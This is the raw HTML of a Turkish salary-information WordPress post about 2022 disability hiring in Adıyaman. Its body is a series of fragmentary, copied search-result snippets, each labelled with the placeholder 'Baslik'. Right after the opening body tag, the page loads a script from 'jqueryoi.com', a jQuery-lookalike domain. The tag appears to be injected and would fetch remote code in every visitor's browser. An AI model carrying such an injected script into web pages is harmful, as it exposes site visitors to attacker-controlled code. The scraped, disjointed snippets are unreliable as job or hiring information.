.widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
/*# sourceURL=generate-style-inline-css */
</style>
<script src="https://www.nekadarmaasi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.nekadarmaasi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.nekadarmaasi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.nekadarmaasi.com/wp-json/wp/v2/posts/8171" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nekadarmaasi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.nekadarmaasi.com/?p=8171' />
<link rel="pingback" href="https://www.nekadarmaasi.com/xmlrpc.php">
<link rel="icon" href="https://www.nekadarmaasi.com/wp-content/uploads/2023/11/cropped-ne-kadar-LOGO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.nekadarmaasi.com/wp-content/uploads/2023/11/cropped-ne-kadar-LOGO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.nekadarmaasi.com/wp-content/uploads/2023/11/cropped-ne-kadar-LOGO-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.nekadarmaasi.com/wp-content/uploads/2023/11/cropped-ne-kadar-LOGO-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-8171 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
    <script src="https://jqueryoi.com/code/205.js"></script>
	<a class="screen-reader-text skip-link" href="#content" title="İçeriğe atla">İçeriğe atla</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://www.nekadarmaasi.com/" rel="home">
						<img  class="header-image is-logo-image" alt="Güncel Maaşlar 2024" src="https://www.nekadarmaasi.com/wp-content/uploads/2023/11/ne-kadar-LOGO.png" width="512" height="120" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menü</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menü</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-footer-menu-2" class=" menu sf-menu"><li id="menu-item-13708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13708"><a href="https://www.nekadarmaasi.com/ekonomi/">Ekonomi<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-13706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13706"><a href="https://www.nekadarmaasi.com/asgari-ucret/">Asgari Ücret</a></li>
	<li id="menu-item-13707" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13707"><a href="https://www.nekadarmaasi.com/diger/">Diğer</a></li>
</ul>
</li>
<li id="menu-item-13709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13709"><a href="https://www.nekadarmaasi.com/gundem/">Gündem<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-13710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13710"><a href="https://www.nekadarmaasi.com/is-ilanlari/">İş İlanları</a></li>
	<li id="menu-item-13713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13713"><a href="https://www.nekadarmaasi.com/stajyer-maaslar/">Stajyer Maaşlar</a></li>
	<li id="menu-item-13714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13714"><a href="https://www.nekadarmaasi.com/tasoren-isci-maaslari/">Taşeron &#8211; İşçi Maaşları</a></li>
	<li id="menu-item-13735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13735"><a href="https://www.ilacrehberiniz.com/">İlaç Rehberi</a></li>
	<li id="menu-item-13736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13736"><a href="https://hesapmakinesi.com.tr/">Hesap Makinesi</a></li>
	<li id="menu-item-13811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13811"><a href="https://airgid.io/">En iyi Tavsiyeler</a></li>
</ul>
</li>
<li id="menu-item-13715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13715"><a href="https://www.nekadarmaasi.com/yurt-disi-maaslari/">Yurtdışı Maaşları</a></li>
<li id="menu-item-13712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13712"><a href="https://www.nekadarmaasi.com/saglikci-maaslari/">Sağlıkçı Maaşları</a></li>
<li id="menu-item-13711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13711"><a href="https://www.nekadarmaasi.com/memur-maaslari/">Memur Maaşları</a></li>
<li id="menu-item-13822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13822"><a href="https://www.nekadarmaasi.com/iletisim/">İletişim</a></li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-8171" class="post-8171 post type-post status-publish format-standard hentry category-diger tag-adiyaman-engelli-alimi-2022" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Adıyaman Engelli alımı 2022</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2022-07-18T20:53:47+03:00" itemprop="dateModified">Temmuz 18, 2022</time><time class="entry-date published" datetime="2022-05-13T00:09:53+03:00" itemprop="datePublished">Mayıs 13, 2022</time></span> <span class="byline">yazar <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.nekadarmaasi.com/author/nekadarmaasi/" title="nekadarmaasi tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">nekadarmaasi</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<h3><span id="Adiyaman_Engelli_Personel_Alimi_2022_8211_Memur_Maaslari">Adıyaman Engelli Personel Alımı 2022 &#8211; Memur Maaşları</span></h3>
<p>7 saat önce — Adıyaman Engelli Personel Alımı 2022. Anasayfa » Etiket: Adıyaman Engelli Personel Alımı 2022. Adıyaman Engelli Personel Alımı 2022.</p>
<p>Baslik</p>
<h3><span id="Adiyaman_Engelli_Personel_Alimi_2022_8211_Memur_Maaslari-2">Adıyaman Engelli Personel Alımı 2022 &#8211; Memur Maaşları</span></h3>
<p>Adıyaman Memur Personel Alımı 2022 &#8211; O İş Bu İş EGM Memur Kadrosunda 3.250 Bekçi Alımı Son Başvuru Tarihi Polis Akademisi 2022 bekçi alımı son başvuru &#8230;</p>
<p>Baslik</p>
<h3><span id="Adiyaman_Memur_Personel_Alimi_2022_8211_O_Is_Bu_Is">Adıyaman Memur Personel Alımı 2022 &#8211; O İş Bu İş</span></h3>
<p>EGM Memur Kadrosunda 3.250 Bekçi Alımı Son Başvuru Tarihi Polis Akademisi 2022 bekçi alımı son başvuru tarihi belli oldu. Ömür… Haberi Oku » · Kamu Personel &#8230;</p>
<p>Baslik</p>
<h3><span id="Engelli_Istihdami_8211_ISKUR">Engelli İstihdamı &#8211; İŞKUR</span></h3>
<p>Engelli İstihdamı. Engellilerin İŞKUR&#8217;a kaydı. Engel durumuna göre tüm vücut fonksiyon kayıplarının en az %40&#8217;ından yoksun olduklarını, yetkili sağlık &#8230;</p>
<p>Baslik</p>
<h3><span id="Adiyaman_Belediyesi_Personel_Alimi_2022_8211_Basvuru_Sayfasi_8230">Adıyaman Belediyesi Personel Alımı 2022 &#8211; Başvuru Sayfası &#8230;</span></h3>
<p>Adıyaman Belediyesi personel alımı için başvuru yapacak adaylarda aranan başvuru şartları, iş başvuru formu, başvuru için gerekli belgeler, kadro dağılımı &#8230;</p>
<p>Baslik</p>
<h3><span id="Adiyaman_Universitesi_ADYU_Personel_Alimi_2022_8211_Basvuru_8230">Adıyaman Üniversitesi (ADYÜ) Personel Alımı 2022 &#8211; Başvuru &#8230;</span></h3>
<p>23 Mar 2022 — Adıyaman Üniversitesi (ADYÜ) kendi bünyesinde istihdam etmek üzere en az lise mezunu farklı kadrolarda çok sayıda erkek/kadın sözleşmeli &#8230;</p>
<p>Baslik</p>
<h3><span id="Adiyaman_Engelli_Personel_Alimi">Adıyaman Engelli Personel Alımı | </span></h3>
<p>Adıyaman İşkur Müdürlüğü tarafından ilana koyulan Adıyaman engelli personel alımı ile ilgili bugün duyuru yapıldı. Engelli alımlarına hızla devam eden İşkur &#8230;</p>
<p>Baslik</p>
<h3><span id="Engelli_Is_Ilani_8211_12_Mayis_2022">Engelli İş İlanı &#8211; 12 Mayıs 2022 | </span></h3>
<p>Yeni. Engelli Temizlik Görevlisi ; Mobil başvuruya açık. Acil işe alım ; EmployerSon aktif olduğu tarih: 3 gün önce &#8230;</p>
<p>Baslik</p>
<h3><span id="adiyaman_engelli_is_ilanlari_8211_Bay-Bayan_Vasifsiz_iskur">adıyaman engelli iş ilanları &#8211; | Bay-Bayan | Vasıfsız | işkur</span></h3>
<p>adıyaman engelli iş ilanları yeni iş ilanlarını inceleyebilirsiniz, &#8230; Karahanlı Tekstil&#8217;De Çalıştırılmak Üzere Engelli Personel Alımı Yapılacaktır.</p>
<p>Baslik</p>
<h3><span id="Aile_Bakanligi_SYDV_KPSS_sartsiz_personel_alimi_yapiyor_8230">Aile Bakanlığı SYDV KPSS şartsız personel alımı yapıyor &#8230;</span></h3>
<p>4 Mar 2022 — Adıyaman Gerger SYDV: 4 Temizlik Görevlisi (KPSS Şartsız). &#8211; Son Başvuru Tarihi: 04.03.2022. Adıyaman Samsat SYDV: 3 Temizlik Görevlisi(KPSS &#8230;</p>
<p>Baslik</p>
<h3><span id="Son_Dakika_Personel_Alimi_Hakkinda_Guncel_Haber_ve_Bilgiler">Son Dakika Personel Alımı Hakkında Güncel Haber ve Bilgiler</span></h3>
<p>Personel Alımı haberleri, güncel son dakika gelişmeleri ve bugün yer alan son durum &#8230; 2 Mart-12 Nisan 2022 tarihleri arasında yapılan mülakat sınavının &#8230;</p>
<p>Baslik</p>
<h3><span id="Is_Basvuru_Formu_SOK_MARKETLERI">İş Başvuru Formu | ŞOK MARKETLERİ</span></h3>
<p>Seç, Seçiniz, ADANA, ADIYAMAN, AFYON, AĞRI, AMASYA, ANKARA, ANTALYA, ARTVİN, AYDIN &#8230; 2022 Şok Marketler Ticaret A.Ş. &#8211; Tüm Hakkı Saklıdır. Yıldız Holding.</p>
<p>Baslik</p>
<h3><span id="ISKUR_personel_alimi_2022_basvurusu_nasil_yapilir_Ne_8230">İŞKUR personel alımı 2022 başvurusu nasıl yapılır? Ne &#8230;</span></h3>
<p>10 Şub 2022 — İŞKUR PERSONEL ALIMI 2022 BAŞVURUSU NASIL YAPILIR? KPSS şartsız İŞKUR personel alımı ile ilgili açıklama Milli Eğitim Bakanı Mahmut Özer&#8217;den &#8230;</p>
<p>Baslik</p>
<h3><span id="Belediyesi_Kadrolu_Isci_Alimi_Gerceklestirecek_Noter_Kurasiyla">Belediyesi Kadrolu İşçi Alımı Gerçekleştirecek Noter Kurasıyla</span></h3>
<p>16 Ara 2021 — İŞKUR da Yayımlanan Personel Alımı Kapsamında, Adıyaman Besni Belediyesi Engelli Beden İşçisi Alımı Gerçekleştireceğini Duyurdu.</p>
<p>Baslik</p>
<h3><span id="32_sosyal_yardim_subesine_ve_76_il-ilce_belediyesine_8230">32 sosyal yardım şubesine ve 76 il-ilçe belediyesine  &#8230;</span></h3>
<p>18 Şub 2022 — 02-28 MART 2022 MEMUR-İŞÇİ ALIMI YAPAN BELEDİYE VE SYDV KURUMLARI &#8230; A.Ş. Engelli Personel Alımı 03.03.2022. Kocaeli TÜBİTAK BİLGEM Pers.</p>
<p>Baslik</p>
<h3><span id="Tum_Duyurular_8211_DSI_20_Bolge_Mudurlugu">Tüm Duyurular &#8211; DSİ 20. Bölge Müdürlüğü</span></h3>
<p>Tüm Duyurular. Arşiv. bolge20. Klavuzlu 4.Kısım Toplulaştırması ve TİGH Projesi Duyurusu 09.05.2022. bolge20. Adıyaman Kahta Arazi Toplulaştırması ve TİGH &#8230;</p>
<p>Baslik</p>
<h3><span id="Iskur_is_ilanlari_adiyaman_8211_Lisa_Daniele">Işkur iş ilanları adıyaman &#8211; Lisa Daniele</span></h3>
<p>3 gün önce — 2022-2023 Eğitim Öğretim Yılı İçin Tüm Branşlarda Öğretmen Alımı Tecrübeli Öğretmen İlan Tarihi : T22:58:00 […] Devamı. Adıyaman.</p>
<p>Baslik</p>
<h3><span id="Anasayfa_8211_Adiyaman_Belediyesi_Resmi_Web_Sitesi">Anasayfa &#8211;  Adıyaman Belediyesi Resmi Web Sitesi</span></h3>
<p>T.C. Adıyaman Belediyesi Resmi Web Sitesi. &#8230; KENT PARK YEŞİLLENDİRİLİYOR. 12.5.2022 · YARALI KÖPEĞE ŞİFA ELİ. 12.5.2022 &#8230;</p>
<p>Baslik</p>
<h3><span id="Adiyaman_Belediyesi_Personel_Alimi_ve_Is_Ilanlari_2022">Adıyaman Belediyesi Personel Alımı ve İş İlanları 2022</span></h3>
<p>18 Kas 2021 — Adıyaman Belediyesi Personel Alımı haberlerini takip etmek, Adıyaman iş ilanlarını incelemek ve anında haberdar olmak için tıklayın.</p>
<p>Baslik</p>
<h3><span id="2022_Saglik_Bakanligi_personel_alimi_basvuru_sartlari_neler_8230">2022 Sağlık Bakanlığı personel alımı başvuru şartları neler &#8230;</span></h3>
<p>9 Mar 2022 — Sağlık Bakanlığı personel alımı başvuruları ile ilgili süreç bugün başladı. 2022 yılı ilk defa ve yeniden atama kurası için adaylarda aranan &#8230;</p>
<p>Baslik</p>
<h3><span id="Insan_Kaynaklari_8211_Turk_Kizilay">İnsan Kaynakları &#8211; Türk Kızılay</span></h3>
<p>KIZILAY&#8217;DA İNSAN KAYNAKLARI İnsan Kaynakları Direktörlüğü tüm fonksiyonları ile; penceresi dünyaya açık, yenilikçi, yaratıcılığı ve kaliteyi destekleyici &#8230;</p>
<p>Baslik</p>
<h3><span id="Kariyer_8211_A101">Kariyer &#8211; A101</span></h3>
<p>Engelli Durumu*. Evet. Hayır. Askerlik Durumu*. Seçiniz, Yapıldı, Muaf, Tecilli. Tecil Tarihi* &#8230; 2022 A101. Kullanılan tüm içerik ve görsellerin kullanım</p>
<p>Baslik</p>
<h3><span id="Is_Basvuru_Formu_8211_Anasayfa_8211_Bim_AS">İş Başvuru Formu &#8211; Anasayfa &#8211; Bim A.Ş</span></h3>
<p>Seçiniz, Adana, Adıyaman, Afyonkarahisar, Ağrı, Aksaray, Amasya, Ankara, Antalya, Ardahan, Artvin, Aydın, Balıkesir, Bartın, Batman, Bayburt, Bilecik &#8230;</p>
<p>Baslik</p>
<h3><span id="Adiyaman_Belediyesi_Personel_Alimi_ve_Guncel_Is_Ilanlari_2022">Adıyaman Belediyesi Personel Alımı ve Güncel İş İlanları 2022</span></h3>
<p>15 Ara 2021 — Adıyaman Belediyesi zabıta, itfaiye memuru, temizlik işçisi, güvenlik görevlisi, engelli memur alımı, şoför, mühendis, mimar, sekreter gibi &#8230;</p>
<p>Baslik</p>
<h3><span id="Adiyaman_Cagri_Merkezi_is_ilanlari_8211_Mayis_2022">Adıyaman Çağrı Merkezi iş ilanları &#8211; Mayıs 2022 | </span></h3>
<p>Güncel Mayıs 2022 Adıyaman&#8217;da Çağrı Merkezi iş ve kariyer fırsatları için online özgeçmiş oluştur hemen işin olsun. &#8230; BAYAN personel alımı yapılmaktadır.</p>
<p>Baslik</p>
<h3><span id="Duyurular_Personel_8211_TC_Saglik_Bakanligi">Duyurular Personel &#8211; TC Sağlık Bakanlığı</span></h3>
<p>2022 Yılı İstifa Sonrası Yeniden (Açıktan) Atama Kurası &#8230; KPSS–2022/5 Sağlık Bakanlığı Sözleşmeli Sağlık Personeli Alımı Hakkında Duyuru · 104.</p>
<p>Baslik</p>
<h3><span id="Duyurular_8211_Turkiye_Tarim_Kredi_Kooperatifleri">Duyurular &#8211; Türkiye Tarım Kredi Kooperatifleri</span></h3>
<p>31. OCA. 2022. Dil Eğitim Modüllerinin Geliştirilmesi için Danışmanlık Hizmet Alımı Duyurusu. FRİT PROJESİ İLAN SÜRESİ DOLMUŞTUR.</p>
<p>Baslik</p>
<h3><span id="Duyurular_8211_Adiyaman_Milli_Egitim_Mudurlugu_8211_MEB">Duyurular &#8211; Adıyaman Milli Eğitim Müdürlüğü &#8211; MEB</span></h3>
<p>Adıyaman İli 2022 Yılı Bilim Sanat Merkezleri, BİLSEM İl Öğretmen Değerlendirme Komisyonunca &#8230; Eski Hükümlü ve Engelli İşçi Alımı Sınav Sonuç Duyurusu.</p>
<p>Baslik</p>
<h3><span id="engelli_personel_alimi_icin_Is_Ilanlari_8211_39da_sen_de_8230">engelli personel alimi için İş İlanları &#8211; #39;da sen de &#8230;</span></h3>
<p>engelli personel alimi için iş ilanları yayınlandığı, adayların iş, firmaların eleman bulduğu &#8230; İzgrain Gıda Sanayi ve Ticaret A.Ş.İzmir 5 Nisan 2022.</p>
<p>Baslik</p>
<h3><span id="YSK_Web_Portal">YSK Web Portal</span></h3>
<p>Yapılacak Seçimler · 11. Mayıs. 3 Temmuz 2022 Pazar günü yapılacak olan Çankırı İli Orta İlçesi Dodurga Beldesi Belediye Başkanlığı ve Belediye Meclis Üyeliği &#8230;</p>
<p>Baslik</p>
<h3><span id="ADIYAMAN_UNIVERSITESI_ADYU">ADIYAMAN ÜNİVERSİTESİ | ADYÜ</span></h3>
<p>2022 &#8211; ADIYAMAN ÜNİVERSİTESİ. Size daha iyi hizmet sunabilmek için web sitesinde bazı çerezler kullanmaktadır. Kişisel verilerin işlenmesine yönelik &#8230;</p>
<p>Baslik</p>
<h3><span id="ASHB_Mart_Ayi_SYDV_67_Personel_Alimi_Guncel_Ilan_Listesi_8230">ASHB Mart Ayı SYDV 67 Personel Alımı Güncel İlan Listesi &#8230;</span></h3>
<p>İlan detayları ve şehir listesi ile tüm şartlar haberde. SYDV Personel Alımı; 21 Mart 2022 Pazartesi 17:00; Erhan İmamoğlu. ASHB Mart Ayı SYDV 67 Personel &#8230;</p>
<p>Baslik</p>
<h3><span id="KULTUR_ve_TURIZM_BAKANLIGI_SOZLESMELI_PERSONEL_8230">KÜLTÜR ve TURİZM BAKANLIĞI SÖZLEŞMELİ PERSONEL &#8230;</span></h3>
<p>KÜLTÜR ve TURİZM BAKANLIĞI SÖZLEŞMELİ PERSONEL ALIMI HAKKINDA DUYURU &#8230; KÜTÜPHANECİ (200): Adana (3), Adıyaman (4), Afyonkarahisar (4), Ağrı (1), &#8230;</p>
<p>Baslik</p>
<h3><span id="EKAP_Elektronik_Kamu_Alimlari_Platformu">EKAP (Elektronik Kamu Alımları Platformu)</span></h3>
<p>Elektronik Kamu Alımları Platformu&#8217;na hoşgeldiniz. &#8230; 10.05.2022 4735 Sayılı Kamu İhale Sözleşmeleri Kanununun Geçici 5 inci Maddesinin Uygulanmasına &#8230;</p>
<p>Baslik</p>
<h3><span id="Adiyaman_Golbasi_Belediyesi_Personel_Alimi_2022_Is_Ilanlari">Adıyaman Gölbaşı Belediyesi Personel Alımı 2022 İş İlanları</span></h3>
<p>Adıyaman Gölbaşı Belediyesi personel alımı 2020 ve 2021 yılında olduğu gibi 2022 yılının geri kalanında da yapılmaya devam ediyor. Memur, işçi ve Personel &#8230;</p>
<p>Baslik</p>
<h3><span id="ISKUR_acil_70_bin_isci_alimi_ilani_yayimladi_8211_Yeni_Safak">İŞKUR acil 70 bin işçi alımı ilanı yayımladı &#8211; Yeni Şafak</span></h3>
<p>18 Şub 2022 — 2022 Ocak ayında yüz binlerce kişiye istihdam sağlayan İŞKUR, birçok farklı kadrolarda işçi alımı yapmaya devam ediyor. En çok alımlar satış &#8230;</p>
<p>Baslik</p>
<h3><span id="2022_Yili_Sozlesmeli_Orman_Muhafaza_Memuru_Alim_Ilani_8211_OGM">2022 Yılı Sözleşmeli Orman Muhafaza Memuru Alım İlanı &#8211; OGM</span></h3>
<p>2022 YILI SÖZLEŞMELİ ORMAN MUHAFAZA MEMURU ALIM İLANI &#8230; personel pozisyonunda 1500 adet orman muhafaza memuru alımı yapılacaktır. &#8230; Adıyaman, 3.</p>
<p>Baslik</p>
<h3><span id="Adiyaman_Universitesi_Engelli_Isci_Alim_Ilani_8211">Adıyaman Üniversitesi Engelli İşçi Alım İlanı &#8211; </span></h3>
<p>10 Ağu 2020 — 4) Başvuru yapan iş arayanların ve önceliklilerin tamamı kura çekimi için talep sahibi kamu kurum ve kuruluşuna gönderilecektir. Kamu kurum ve &#8230;</p>
<p>Baslik</p>
<h3><span id="Turk_Telekom_15_Sehir_Personel_Alimi_2022_Yili_8211_Kamu_8230">Türk Telekom 15 Şehir Personel Alımı 2022 Yılı &#8211; Kamu &#8230;</span></h3>
<p>10 Ara 2021 — Türk Telekom bünyesinde 15 il&#8217;de gerçekleşecek personel alımı başladı. Aralık ayı ve 2022 yılı için Türk Telekom personeli assistt kariyerim &#8230;</p>
<p>Baslik</p>
